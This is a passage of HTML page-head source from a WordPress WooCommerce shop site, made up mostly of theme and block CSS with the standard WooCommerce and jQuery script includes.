!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product_cat/472" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
    top: 0;
    border-left: 1px solid;
    border-color: #d9d9d9;
    height: 40px;
    border-radius: 0;
}
form.search-form label {
    width: 100%;
    display: block;
}
button.dgwt-wcas-search-submit, button.dgwt-wcas-search-submit:hover {
    background: initial;
}
form.search-form, form.woocommerce-product-search {
    position: relative;
}
.search-submit, .woocommerce-product-search button {
    position: absolute;
    top: 2px;
    right: 2px;
    bottom: 2px;
    line-height: 18px;
}
.search-field {
    width: 100%;
    padding-right: 90px;
    border: 1px solid #e2e2e2;
    border-radius: 3px;
}
input[type="search"].search-field::-webkit-input-placeholder {
    color: #d7d7d7;
}
input[type="search"].search-field:focus::-webkit-input-placeholder {
    color: #f1f1f1;
    padding: 20px 0 0 0;
}
fieldset {
    border: 2px solid #e5e5e5;
    margin: 5px 2px 15px 2px;
    padding: 0.35em 0.625em 0.75em;
}
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
    width: auto;
    border-bottom: 0;
    padding-left: 5px;
    padding-right: 5px;
}
/* Comments */
.comment-form #comment {
    width: 100%;
}
cite.fn {
    font-weight: bold;
}
a.comment-reply-link {
    border: 1px solid #ccc;
    padding: 10px 20px;
}
.reply {
    margin: 20px 0;
}
.comment-meta.commentmetadata {
    margin: 10px 0;
    font-size: 12px;
    font-style: italic;
}
.comment-body {
    margin-bottom: 40px;
}
.commentlist li {
    list-style-type: none;
}
.error-template {
    padding-bottom: 60px;
}
.btn-default, input[type="submit"], input#submit, button, a.comment-reply-link, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { 
    box-shadow: none;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    border: 1px solid;
    border-radius: 3px;
    padding: 10px 20px;
    color: #fdb907;
    background-color: transparent;
    font-weight: 400;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: transparent;
